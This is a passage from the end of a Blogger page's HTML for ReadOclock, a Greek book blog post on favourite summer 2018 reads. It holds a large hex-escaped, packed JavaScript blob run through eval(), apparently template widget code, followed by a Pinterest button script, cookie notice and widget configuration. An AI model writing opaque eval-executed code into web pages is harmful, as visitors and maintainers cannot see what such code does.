31\x71\x29\x7b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x32\x4b\x5d\x2b\x41\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x71\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x5a\x29\x7b\x31\x65\x28\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x2c\x58\x3d\x61\x5b\x33\x6b\x5d\x2c\x4e\x3d\x30\x3b\x4e\x3c\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4e\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4d\x28\x61\x5b\x32\x6b\x5d\x3d\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x53\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x50\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x55\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x3e\x2d\x31\x7c\x7c\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x6a\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x2c\x32\x49\x3d\x31\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x2c\x4b\x3d\x32\x49\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x4e\x3d\x31\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x2c\x31\x42\x3d\x31\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x75\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x42\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x61\x5b\x33\x76\x5d\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x77\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x33\x73\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x50\x2b\x61\x5b\x33\x72\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x6d\x5d\x2c\x31\x6c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x6c\x3d\x24\x28\x31\x68\x29\x2c\x41\x3d\x31\x6c\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x33\x3b\x32\x58\x28\x31\x6c\x2c\x41\x2c\x31\x71\x29\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x72\x7c\x35\x70\x7c\x35\x65\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x42\x7c\x35\x71\x7c\x35\x43\x7c\x35\x51\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x50\x7c\x35\x45\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x33\x7c\x35\x32\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x34\x64\x7c\x35\x48\x7c\x34\x63\x7c\x35\x47\x7c\x35\x46\x7c\x35\x63\x7c\x35\x64\x7c\x34\x50\x7c\x35\x62\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x70\x7c\x34\x71\x7c\x34\x67\x7c\x35\x36\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x35\x34\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x41\x7c\x34\x72\x7c\x34\x43\x7c\x36\x32\x7c\x34\x42\x7c\x35\x61\x7c\x34\x62\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x36\x39\x7c\x34\x52\x7c\x34\x51\x7c\x34\x4f\x7c\x34\x44\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x36\x38\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x37\x35\x7c\x34\x47\x7c\x34\x46\x7c\x37\x33\x7c\x34\x45\x7c\x36\x62\x7c\x35\x44\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x36\x36\x7c\x36\x35\x7c\x37\x72\x7c\x37\x30\x7c\x37\x32\x7c\x37\x6e\x7c\x37\x38\x7c\x37\x36\x7c\x37\x6b\x7c\x35\x35\x7c\x37\x61\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x30\x7c\x37\x68\x7c\x37\x67\x7c\x35\x38\x7c\x37\x66\x7c\x35\x37\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x36\x30\x7c\x37\x62\x7c\x37\x76\x7c\x37\x6c\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x48\x7c\x37\x78\x7c\x37\x41\x7c\x35\x39\x7c\x37\x70\x7c\x36\x5a\x7c\x36\x42\x7c\x37\x39\x7c\x37\x37\x7c\x34\x65\x7c\x36\x33\x7c\x36\x58\x7c\x36\x79\x7c\x36\x31\x7c\x36\x78\x7c\x36\x77\x7c\x36\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x34\x7c\x36\x76\x7c\x36\x75\x7c\x36\x37\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x6f\x7c\x36\x65\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x59\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x7a\x7c\x36\x70\x7c\x36\x41\x7c\x36\x4e\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4d\x7c\x36\x43\x7c\x36\x4c\x7c\x35\x31\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x77\x7c\x37\x71\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x5c\x27\x2e\x34\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x37\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x38\x7c\x78\x32\x31\x7c\x78\x34\x43\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x66\x7c\x78\x32\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x65\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x36\x7c\x66\x6f\x72\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x65\x6c\x73\x65\x7c\x78\x33\x37\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x63\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x63\x7c\x78\x33\x42\x7c\x78\x36\x42\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x35\x7c\x78\x34\x36\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x35\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x30\x7c\x78\x34\x46\x7c\x78\x33\x36\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x39\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x61\x7c\x31\x30\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x61\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x37\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x39\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x62\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x33\x7c\x5f\x30\x78\x36\x38\x65\x36\x7c\x32\x35\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x35\x30\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x35\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x64\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x32\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x45\x7c\x78\x33\x34\x7c\x65\x76\x61\x6c\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x31\x32\x7c\x78\x32\x38\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x35\x46\x7c\x78\x32\x43\x7c\x31\x31\x30\x7c\x31\x32\x33\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x31\x31\x7c\x31\x31\x39\x7c\x31\x31\x33\x7c\x31\x31\x37\x7c\x78\x32\x37\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x32\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x64\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x39\x30\x7c\x78\x34\x42\x7c\x33\x30\x30\x30\x7c\x31\x30\x39\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x31\x30\x36\x7c\x78\x35\x37\x7c\x31\x30\x32\x7c\x78\x34\x41\x7c\x38\x32\x7c\x39\x31\x7c\x78\x35\x32\x7c\x39\x32\x7c\x39\x34\x7c\x67\x69\x7c\x5f\x7c\x39\x37\x7c\x39\x38\x7c\x39\x36\x7c\x39\x35\x7c\x31\x30\x30\x7c\x78\x33\x39\x7c\x31\x32\x34\x7c\x78\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x79\x70\x65\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x32\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x37\x7c\x75\x72\x6c\x7c\x38\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x38\x36\x7c\x31\x30\x33\x7c\x38\x30\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x62\x7c\x78\x33\x38\x7c\x31\x30\x31\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x38\x7c\x39\x39\x7c\x31\x31\x34\x7c\x78\x34\x34\x7c\x78\x34\x45\x7c\x38\x39\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x65\x7c\x38\x31\x7c\x78\x34\x35\x7c\x38\x33\x7c\x38\x34\x7c\x39\x33\x7c\x38\x35\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x35\x36\x7c\x38\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_3UdBYE);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgoCskNDhyphenhyphennInJI_9p_79P06MM1hwMCOl_HdmcDcWc2YJinboO0lzM_fVLAx73AlS416JsBIMx2EAznf171pKilA-KjbJLmaoIhjG1LddWcbkfTY2IGH-mFbzjrMFS_iNQUH79MkPMmc_2/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY53mAjFgflG-uDcZgrSa7N7RgRtKQ:1769603001121';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1905758187138798316','//www.readoclock.gr/2019/08/insta-ereuna-2018.html','1905758187138798316');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1905758187138798316', 'title': 'ReadOclock', 'url': 'https://www.readoclock.gr/2019/08/insta-ereuna-2018.html', 'canonicalUrl': 'https://www.readoclock.gr/2019/08/insta-ereuna-2018.html', 'homepageUrl': 'https://www.readoclock.gr/', 'searchUrl': 'https://www.readoclock.gr/search', 'canonicalHomepageUrl': 'https://www.readoclock.gr/', 'blogspotFaviconUrl': 'https://www.readoclock.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ReadOclock - Atom\x22 href\x3d\x22https://www.readoclock.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ReadOclock - RSS\x22 href\x3d\x22https://www.readoclock.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ReadOclock - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1905758187138798316/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ReadOclock - Atom\x22 href\x3d\x22https://www.readoclock.gr/feeds/6030890852455454325/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1', 'pageType': 'item', 'postId': '6030890852455454325', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdYgWH6q1OZEzrKjtO6u38coY935SqopnnfAIxl8xBZoEWvaLK3EQX3yEsBUdsNgIfWW4FoAp65YKDH8F8HknYz5Z5o-xmWfwsh36QZaxNz3ojZ_uQV_rA8DFPBIv1gl6DG68denU5bs/s72-c/i.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdYgWH6q1OZEzrKjtO6u38coY935SqopnnfAIxl8xBZoEWvaLK3EQX3yEsBUdsNgIfWW4FoAp65YKDH8F8HknYz5Z5o-xmWfwsh36QZaxNz3ojZ_uQV_rA8DFPBIv1gl6DG68denU5bs/s640/i.jpg', 'pageName': '#Insta\u03ad\u03c1\u03b5\u03c5\u03bd\u03b1 - \u03a4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03b2\u03b9\u03b2\u03bb\u03af\u03b1 \u03c0\u03bf\u03c5 \u03b4\u03b9\u03b1\u03b2\u03ac\u03c3\u03b1\u03c4\u03b5 \u03c4\u03bf \u03ba\u03b1\u03bb\u03bf\u03ba\u03b1\u03af\u03c1\u03b9 \u03c4\u03bf\u03c5 2018', 'pageTitle': 'ReadOclock: #Insta\u03ad\u03c1\u03b5\u03c5\u03bd\u03b1 - \u03a4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03b2\u03b9\u03b2\u03bb\u03af\u03b1 \u03c0\u03bf\u03c5 \u03b4\u03b9\u03b1\u03b2\u03ac\u03c3\u03b1\u03c4\u03b5 \u03c4\u03bf \u03ba\u03b1\u03bb\u03bf\u03ba\u03b1\u03af\u03c1\u03b9 \u03c4\u03bf\u03c5 2018'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 